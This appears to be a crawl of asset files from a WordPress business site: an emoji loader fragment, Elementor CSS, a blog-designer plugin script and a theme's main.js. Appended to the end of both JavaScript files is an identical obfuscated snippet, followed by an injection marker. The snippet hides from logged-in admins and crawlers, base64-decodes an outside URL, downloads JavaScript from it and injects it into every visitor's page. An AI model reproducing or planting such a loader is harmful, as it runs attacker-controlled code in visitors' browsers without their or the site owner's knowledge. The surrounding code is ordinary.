e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768563911
body_size: 524
content:
.elementor-2101 .elementor-element.elementor-element-aa0e31a:not(.elementor-motion-effects-element-type-background), .elementor-2101 .elementor-element.elementor-element-aa0e31a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2101 .elementor-element.elementor-element-aa0e31a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-aa0e31a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2101 .elementor-element.elementor-element-df28159 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-menu-toggle{margin:0 auto;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item{color:#25274D;fill:#25274D;padding-left:10px;padding-right:10px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item:focus{color:#0131A1;fill:#0131A1;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0131A1;}.elementor-2101 .elementor-element.elementor-element-008bfc0 .elementor-button{background-color:#2E9CCA;border-radius:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:25px 0px 0px 0px;}@media(max-width:1024px){.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2101 .elementor-element.elementor-element-aa0e31a{margin-top:0px;margin-bottom:-164px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:0px 77px 0px 0px;}}@media(min-width:768px){.elementor-2101 .elementor-element.elementor-element-b8f0fdf{width:19.516%;}.elementor-2101 .elementor-element.elementor-element-00cf1ac{width:61.598%;}.elementor-2101 .elementor-element.elementor-element-68bcd8f{width:18.55%;}}

--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0
body_size: 3287
content:
jQuery(document).ready(function($) {
    if (jQuery('.masonry').length > 0) {
        setTimeout(function() {
            jQuery('.masonry').imagesLoaded(function() {
                jQuery('.masonry').masonry({
                    columnWidth: 0,
                    itemSelector: '.blog_masonry_item',
                    isResizable: true
                });
            });
        }, 500);
    }
    $(document).on('click', '.social-component .bd-social-share', function(e) {
        e.preventDefault();
        if ($(this).data('share') == 'facebook') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');

            var $link = $href + '?u=' + $url;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

        if ($(this).data('share') == 'linkedin') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');

            var $link = $href + '?url=' + $url;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

        if ($(this).data('share') == 'twitter') {
            var $href = $(this).data('href');
            var $text = $(this).data('text');
            var $url = $(this).data('url');

            var $link = $href + '?text=' + $text + '&url=' + $url;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

        if ($(this).data('share') == 'pinterest') {
            var $href = $(this).data('href');
            var $url = $(this).data('url');
            var $media = $(this).data('media');
            var $description = $(this).data('description');

            var $link = $href + '?url=' + $url + '&media=' + $media + '&description=' + $description;
            window.open($link, 'targetWindow', 'width=800, height=400', 'toolbar=no', 'location=0', 'status=no', 'menubar=no', 'scrollbars=yes', 'resizable=yes');
        }

    });
    //For load more functionality
    jQuery(".bdp-load-more-btn").click(function() {
        var $data = jQuery(this).closest('.bdp_wrapper').find('form#bdp-load-more-hidden').serialize();
        bdp_load_more_ajax($data);
    });
    bd_get_boxy_clean_height();
    wpspw_pro_post_ticker_init();
});
jQuery(window).resize(function() {
    bd_get_boxy_clean_height();
});

function bdp_load_more_ajax($data) {
    var layout_id_class = ".bdp_wrapper";
    var paged = parseInt(jQuery(layout_id_class + ' #bdp-load-more-hidden #paged').val());
    var this_year = jQuery(layout_id_class + ' #bdp-load-more-hidden #this_year').val();
    var $timeline_year = jQuery(layout_id_class + ' #bdp-load-more-hidden #timeline_previous_year').val();
    paged = paged + 1;
    var max_num_pages = parseInt(jQuery(layout_id_class + ' #bdp-load-more-hidden #max_num_pages').val());
    jQuery(layout_id_class + ' .bdp-load-more-btn').addClass('loading');
    jQuery(layout_id_class + ' .bdp-load-more-btn').fadeOut();

    if (paged <= max_num_pages) {
        jQuery(layout_id_class + ' .loading-image').fadeIn();
        jQuery.ajax({
            url: ajaxurl,
            type: 'POST',
            data: 'action=get_loadmore_blog&' + $data,
            cache: false,
            success: function(response) {
                var jsmasonry = jQuery(layout_id_class + " .bdp-load-more-pre").find("div");

                // loop through each item to check when it animates

                if (jsmasonry.hasClass('timeline_bg_wrap')) {
                    jQuery(layout_id_class + ' div.timeline_back').append(response);
                    var only_year = jQuery(layout_id_class + ' div.timeline_back').find('.timeline_year .only_year');
                    jQuery(only_year).each(function() {
                        $timeline_year = jQuery(this).text();
                    });
                    jQuery(layout_id_class + ' #bdp-load-more-hidden #timeline_previous_year').val(jQuery.trim($timeline_year));
                } else if (jsmasonry.hasClass('glossary_cover')) {
                    jQuery(layout_id_class + ' div.glossary_cover .bdp_glossary').append(response);
                    jQuery('.masonry').imagesLoaded(function() {
                        jQuery('.masonry').masonry('reloadItems');
                        jQuery('.masonry').masonry('layout');
                    })
                } else if (jsmasonry.hasClass('boxy-clean')) {
                    jQuery(layout_id_class + ' .blog_template.boxy-clean > ul').append(response);
                    bd_get_boxy_clean_height();
                } else if (jsmasonry.hasClass('media-grid')) {
                    jQuery(layout_id_class + ' .media-grid-wrapper').append(response);
                } else if (jsmasonry.hasClass('blog-grid-box')) {
                    jQuery(layout_id_class + ' .blog_template.blog-grid-box').append(response);
                } else {
                    jQuery(layout_id_class + ' div.bdp-load-more-pre').append(response);
                }

                jQuery(layout_id_class + ' .bdp-load-more-btn').removeClass('loading');
                jQuery(layout_id_class + ' .loading-image').fadeOut();
                jQuery(layout_id_class + ' .bdp-load-more-btn').fadeIn();
                jQuery(layout_id_class + ' #bdp-load-more-hidden #paged').val(paged);
                jQuery(layout_id_class + ' .edd-no-js').hide();
                if (paged == max_num_pages)
                    jQuery(layout_id_class + ' .bdp-load-more-btn').fadeOut();
            }
        });
    }
    return false;
}

function bd_get_boxy_clean_height() {
    var divs = jQuery(".boxy-clean li.blog_wrap").not('.first_post');
    if (jQuery(window).width() > 980) {
        var column = 4;
        if (divs.hasClass('three_column')) {
            column = 3;
        } else if (divs.hasClass('two_column')) {
            column = 2;
        } else if (divs.hasClass('one_column')) {
            column = 1;
        }
    } else if (jQuery(window).width() <= 980 && jQuery(window).width() > 720) {
        var column = 4;
        if (divs.hasClass('three_column_ipad')) {
            column = 3;
        } else if (divs.hasClass('two_column_ipad')) {
            column = 2;
        } else if (divs.hasClass('one_column_ipad')) {
            column = 1;
        }
    } else if (jQuery(window).width() <= 720 && jQuery(window).width() > 480) {
        var column = 4;
        if (divs.hasClass('three_column_tablet')) {
            column = 3;
        } else if (divs.hasClass('two_column_tablet')) {
            column = 2;
        } else if (divs.hasClass('one_column_tablet')) {
            column = 1;
        }
    } else if (jQuery(window).width() <= 480) {
        var column = 4;
        if (divs.hasClass('one_column_mobile')) {
            column = 3;
        } else if (divs.hasClass('two_column_mobile')) {
            column = 2;
        } else if (divs.hasClass('three_column_mobile')) {
            column = 1;
        }
    }
    jQuery(".boxy-clean li.blog_wrap").removeAttr('style');

    for (var i = 0; i < divs.length; i += column) {
        var heights = jQuery(".boxy-clean li.blog_wrap").not('.first_post').slice(i, i + column).map(function() {
            return jQuery(this).height();
        }).get();
        var maxHeight = Math.max.apply(null, heights);
        if (screen.width > 640) {
            jQuery(".boxy-clean li.blog_wrap").not('.first_post').slice(i, i + column).css('height', maxHeight + 30);
        }
    }
}

function wpspw_pro_post_ticker_init() {

    jQuery(".blog-ticker-wrapper").each(function() {
        var bdsc = {
            "is_rtl": "0",
            "no_post_msg": "Sorry, No more post to display."
        };
        var s = jQuery(this).attr("id"),
            t = JSON.parse(jQuery(this).attr("data-conf"));
        void 0 !== s && "" != s && "undefined" != t && ("italic" == t.font_style && jQuery(this).addClass("blog-ticker-italic"), "bold" == t.font_style && jQuery(this).addClass("bd-bold"), "bold-italic" == t.font_style && jQuery(this).addClass("bd-bold blog-ticker-italic"), jQuery("#" + s).breakingNews({ direction: 1 == bdsc.is_rtl ? "rtl" : "ltr", effect: t.ticker_effect, delayTimer: parseInt(t.speed), scrollSpeed: parseInt(t.scroll_speed), borderWidth: "false" == t.border ? "0px" : "2px", radius: "2px", play: "false" != t.autoplay, stopOnHover: !0 }))
    })
}

jQuery(document).ready(function() {
    var icon_element = jQuery('.slides.design2 .mauthor .author');
    var date_element = jQuery('.slides.design2 .post-date .mdate');
    icon_element.each(function() {
        if (jQuery(this).find('i')) {
            jQuery(this).find('i').remove();
            jQuery(this).prepend('By');
        }
    });
    date_element.each(function() {
        if (jQuery(this).find('i')) {
            jQuery(this).find('i').remove();
            jQuery(this).prepend('/');
        }
    })
});
jQuery(document).ready(function() {
    var element = jQuery('.blog_template.blog-carousel');
    if (element) {
        element.parent().addClass('blog-carousel');
    }
    var element_grid_box = jQuery('.blog_template.blog-grid-box');
    var parent_element = jQuery('.bdp_wrapper');
    if (element_grid_box.length > 0) {
        parent_element.addClass('blog-grid-box');
    }
    jQuery('.blog_template.blog-carousel .slides li').each(function() {
        if (jQuery(this).find('.bdp-post-image a').length == 0) {
            jQuery(this).find('.blog_header').css('margin-top', '0px');
        }
    });
    
    if( jQuery(window).width() < 481 ) {
        jQuery('.blog_template.boxy-clean .blog_wrap.bdp_blog_template').each(function() {
            if (jQuery(this).find('.post-media img').length == 0) {
                jQuery(this).find('.author').hide();
            }
        });
    }
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/


--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1768945094
body_size: 4582
content:
(function ($) {
"use strict";

    ////////////////////////////////////////////////////
    // 02. Mobile Menu Js
    $('#mobile-menu').meanmenu({
        meanMenuContainer: '.mobile-menu',
        meanScreenWidth: "991",
        meanExpand: ['<i class="fal fa-plus"></i>'],
    });

    $('.header__menu nav > ul > li').slice(-4).addClass('menu-last');
    
    // 1. Data Width
    let getDivs = document.querySelectorAll(".skill-bar");

    getDivs.forEach(function(skillbar) {
        let data = skillbar.getAttribute("data-width");
        skillbar.style.width = data;
    });

    // 2. Data Background Image
    $("[data-bg-image]").each(function() {
        const img = $(this).data("bg-image");
        $(this).css({
            backgroundImage: `url(${img})`,
        });
    });

    $("[data-background]").each(function () {
        $(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
    });

    // 3. Mobile Burger Menu Bar
    $(".sidebarBtn").on("click", function(e) {
        e.preventDefault();
        $(".cc--slideNav").toggleClass("show");
    });

    // 4. Mobile Menu Dropdown
    const rtMobileMenu = $(".offscreen-navigation .menu");
    if (rtMobileMenu.length) {
        rtMobileMenu.children("li").addClass("menu-item-parent");
        rtMobileMenu.find(".menu-item-has-children > a").on("click", function(e) {
            e.preventDefault();
            $(this).toggleClass("opened");
            const rtMobileSubMenu = $(this).next(".sub-menu"),
                s = $(this).closest(".menu-item-parent").find(".sub-menu");
            rtMobileMenu
                .find(".sub-menu")
                .not(s)
                .slideUp(250)
                .prev("a")
                .removeClass("opened"),
                rtMobileSubMenu.slideToggle(250);
        });
        rtMobileMenu
            .find(".menu-item:not(.menu-item-has-children) > a")
            .on("click", function(e) {
                $(".cc--slideNav").slideUp();
                $("body").removeClass("slidemenuon");
            });
    }

    // 5. On Scroll Sticky
    $(window).on("scroll", function() {
        if ($(".header").hasClass("sticky-on")) {
            var stickyPlaceHolder = $("#sticky-placeholder"),
                menu = $("#navbar-wrap"),
                menuH = menu.outerHeight(),
                topbarH = $("#topbar-wrap").outerHeight() || 0,
                targrtScroll = topbarH,
                header = $(".header");
            if ($(window).scrollTop() > targrtScroll) {
                header.addClass("stickys");
                stickyPlaceHolder.height(menuH);
            } else {
                header.removeClass("stickys");
                stickyPlaceHolder.height(0);
            }
        }
    });

    // 6. rt-slider-style-3
    $(".cc-sliderStyle1").each(function(i) {
        let ccSliderStyle1 = $(this).get(0);
        let prev = $(this).parents(".cc-slide-wrap").find(".btn-prev").get(0);
        let next = $(this).parents(".cc-slide-wrap").find(".btn-next").get(0);

        new Swiper(ccSliderStyle1, {
            slidesPerView: 1,
            loop: true,
            spaceBetween: 16,
            slideToClickedSlide: true,
            autoplay: {
                delay: 5000,
            },
            navigation: {
                nextEl: next,
                prevEl: prev,
            },
            speed: 800,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                575: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                1200: {
                    slidesPerView: 3,
                },
            },
        });
    });

    // 7. Remove Active class When Another Block Hover
    // For Feature
    $(".featureBlock").hover(function() {
        $(".featureBlock").removeClass("featureBlock--active");
        $(this).addClass("featureBlock--active");
    });
    // For Portfolio
    $(".portfolioBlock").hover(function() {
        $(".portfolioBlock").removeClass("portfolioBlock--active");
        $(this).addClass("portfolioBlock--active");
    });

    // 8. rt-slider-style-3
    $(".featureActive").each(function(i) {
        let ccSliderStyle1 = $(this).get(0);
        let prev = $(this).parents(".cc-slide-wrap2").find(".btn-prev").get(0);
        let next = $(this).parents(".cc-slide-wrap2").find(".btn-next").get(0);

        new Swiper(ccSliderStyle1, {
            slidesPerView: 1,
            loop: true,
            spaceBetween: 9,
            slideToClickedSlide: true,
            autoplay: {
                delay: 5000,
            },
            navigation: {
                nextEl: next,
                prevEl: prev,
            },
            speed: 800,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                575: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                },
                1200: {
                    slidesPerView: 4,
                },
            },
        });
    });

    // 9. Custom Options
    $("select").niceSelect();

    // 10. Bootstrap Custom Tooltip
    $(function() {
        $('[data-bs-toggle="tooltip"]').tooltip({
            offset: [0, 5],
        });
    });

    // 11. Mouse Custom Cursor
    function itCursor() {
        var myCursor = jQuery(".mouseCursor");
        if (myCursor.length) {
            if ($("body")) {
                const e = document.querySelector(".cursor-inner"),
                    t = document.querySelector(".cursor-outer");
                let n,
                    i = 0,
                    o = !1;
                (window.onmousemove = function(s) {
                    o ||
                        (t.style.transform =
                            "translate(" + s.clientX + "px, " + s.clientY + "px)"),
                        (e.style.transform =
                            "translate(" + s.clientX + "px, " + s.clientY + "px)"),
                        (n = s.clientY),
                        (i = s.clientX);
                }),
                $("body").on("mouseenter", "button, a, .cursor-pointer", function() {
                        e.classList.add("cursor-hover"), t.classList.add("cursor-hover");
                    }),
                    $("body").on("mouseleave", "button, a, .cursor-pointer", function() {
                        ($(this).is("a", "button") &&
                            $(this).closest(".cursor-pointer").length) ||
                        (e.classList.remove("cursor-hover"),
                            t.classList.remove("cursor-hover"));
                    }),
                    (e.style.visibility = "visible"),
                    (t.style.visibility = "visible");
            }
        }
    }
    itCursor();

    // 12. Preloader
    $(window).on("load", function() {
        "use strict";
        // Page Preloader
        let preloader = $("#preloader");
        preloader &&
            $("#preloader").fadeOut("slow", function() {
                $(this).remove();
            });
    });

    // 13. Bottom To Top
    if ($(".progress-wrap").length) {
        var progressPath = document.querySelector(".progress-wrap path");
        var pathLength = progressPath.getTotalLength();
        progressPath.style.transition = progressPath.style.WebkitTransition =
            "none";
        progressPath.style.strokeDasharray = pathLength + " " + pathLength;
        progressPath.style.strokeDashoffset = pathLength;
        progressPath.getBoundingClientRect();
        progressPath.style.transition = progressPath.style.WebkitTransition =
            "stroke-dashoffset 10ms linear";
        var updateProgress = function() {
            var scroll = $(window).scrollTop();
            var height = $(document).height() - $(window).height();
            var progress = pathLength - (scroll * pathLength) / height;
            progressPath.style.strokeDashoffset = progress;
        };
        updateProgress();
        $(window).scroll(updateProgress);
        var offset = 50;
        var duration = 550;
        jQuery(window).on("scroll", function() {
            if (jQuery(this).scrollTop() > offset) {
                jQuery(".progress-wrap").addClass("active-progress");
            } else {
                jQuery(".progress-wrap").removeClass("active-progress");
            }
        });
        jQuery(".progress-wrap").on("click", function(event) {
            event.preventDefault();
            jQuery("html, body").animate({
                    scrollTop: 0,
                },
                duration
            );
            return false;
        });
    }

    // 14. Custom Search
    let target = $("#template-search");
    $('a[href="#template-search"]').on("click", function(event) {
        event.preventDefault();
        target.addClass("open");
        setTimeout(function() {
            target.find("input").focus();
        }, 700);
        return false;
    });
    $("#template-search .close").on("click", function() {
        target.removeClass("open");
    });

    // 15. Testimonial Slider Style1
    $(".testi-slider-active1").each(function(i) {
        let ccSliderStyle1 = $(this).get(0);
        let prev = $(this).parents(".cc-slide-wrap3").find(".btn-prev").get(0);
        let next = $(this).parents(".cc-slide-wrap3").find(".btn-next").get(0);

        new Swiper(ccSliderStyle1, {
            slidesPerView: 1,
            loop: true,
            spaceBetween: 9,
            slideToClickedSlide: true,
            autoplay: {
                delay: 5000,
            },
            navigation: {
                nextEl: next,
                prevEl: prev,
            },
            speed: 800,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                575: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 1,
                },
                1200: {
                    slidesPerView: 1,
                },
            },
        });
    });

    // 16. Testimonial Slider Style2
    $(".testi-slider-active2").each(function(i) {
        let ccSliderStyle1 = $(this).get(0);
        let prev = $(this).parents(".cc-slide-wrap4").find(".btn-prev").get(0);
        let next = $(this).parents(".cc-slide-wrap4").find(".btn-next").get(0);

        new Swiper(ccSliderStyle1, {
            slidesPerView: 1,
            loop: true,
            spaceBetween: 0,
            slideToClickedSlide: true,
            autoplay: {
                delay: 5000,
            },
            pagination: {
                el: ".it-pagination",
                clickable: true,
            },
            navigation: {
                nextEl: next,
                prevEl: prev,
            },
            speed: 800,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                575: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 1,
                },
                1200: {
                    slidesPerView: 2,
                },
            },
        });
    });

    // 17. Input Increment Decrement Input Box
    $(document)
        .on("click", ".quantity-plus", function() {
            const $holder = $(this).parents(".number-spinner");
            const $target = $holder.find("input.quantity-input");
            let $quantity = parseInt($target.val(), 10) | 0;
            if ($.isNumeric($quantity)) {
                $quantity = $quantity + 1;
                $target.val($quantity);
            } else {
                $target.val($quantity);
            }
        })
        .on("click", ".quantity-minus", function() {
            const $holder = $(this).parents(".number-spinner");
            const $target = $holder.find("input.quantity-input");
            let $quantity = parseInt($target.val(), 10) | 0;
            if ($.isNumeric($quantity) && $quantity >= 2) {
                $quantity = $quantity - 1;
                $target.val($quantity);
            } else {
                $target.val(1);
            }
        });

    // 18. AJAX Contact Form
    const contactForm = $(".it-contact-form");
    if (contactForm.length) {
        contactForm.each(function() {
            const innerContactForm = $(this);
            innerContactForm.validator().on("submit", function(e) {
                const $this = $(this),
                    $target = innerContactForm.find(".form-response");
                if (e.isDefaultPrevented()) {
                    $target.html(
                        "<div class='alert alert-danger'><p>Please select all required field.</p></div>"
                    );
                } else {
                    $.ajax({
                        url: "php/mailer.php",
                        type: "POST",
                        data: innerContactForm.serialize(),
                        beforeSend: function() {
                            $target.html(
                                "<div class='alert alert-info'><p>Loading ...</p></div>"
                            );
                        },
                        success: function(response) {
                            if (response === "success") {
                                $this[0].reset();
                                $target.html(
                                    "<div class='alert alert-success'><p>Message has been sent successfully.</p></div>"
                                );
                            } else {
                                res = JSON.parse(response);
                                if (res.message.length) {
                                    const messages = null;
                                    res.message.forEach(function(message) {
                                        messages += "<p>" + message + "</p>";
                                    });
                                    $target.html(
                                        "<div class='alert alert-success'><p>" +
                                        messages +
                                        "</p></div>"
                                    );
                                }
                            }
                        },
                        error: function() {
                            $target.html(
                                "<div class='alert alert-success'><p>Error !!!</p></div>"
                            );
                        },
                    });
                    return false;
                }
            });
        });
    }

    // 19. Sponsor/Brand Slider Activation
    $(".sponsor-slider-active").each(function(i) {
        let ccSliderStyle1 = $(this).get(0);
        let prev = $(this).parents(".cc-slide-wrap4").find(".btn-prev").get(0);
        let next = $(this).parents(".cc-slide-wrap4").find(".btn-next").get(0);

        new Swiper(ccSliderStyle1, {
            slidesPerView: 1,
            loop: true,
            spaceBetween: 0,
            slideToClickedSlide: true,
            autoplay: {
                delay: 5000,
            },
            pagination: {
                el: ".it-pagination",
                clickable: true,
            },
            navigation: {
                nextEl: next,
                prevEl: prev,
            },
            speed: 800,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                575: {
                    slidesPerView: 3,
                },
                768: {
                    slidesPerView: 3,
                },
                1200: {
                    slidesPerView: 6,
                },
            },
        });
    });

    // 20. Sponsor/Brand Slider Activation
    let wow = new WOW({
        boxClass: "wow",
        animateClass: "animate__animated ",
        offset: 0,
        mobile: false,
        live: true,
        scrollContainer: null,
    });

    wow.init();

    /* magnificPopup img view */
    $('.popup-image').magnificPopup({
        type: 'image',
        gallery: {
            enabled: true
        }
    });

    /* magnificPopup video view */
    $(".popup-video").magnificPopup({
        type: "iframe",
    });


    var postboxSlider = new Swiper('.postbox__slider', {
        slidesPerView: 1,
        spaceBetween: 0,
        loop: true,
        autoplay: {
          delay: 3000,
        },
        // Navigation arrows
        navigation: {
            nextEl: '.postbox-button-next',
            prevEl: '.postbox-button-prev',
        },
        breakpoints: {  
            '1200': {
                slidesPerView: 1,
            },
            '992': {
                slidesPerView: 1,
            },
            '768': {
                slidesPerView: 1,
            },
            '576': {
                slidesPerView: 1,
            },
            '0': {
                slidesPerView: 1,
            },
        },
    });

    // End Activation
})(jQuery);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
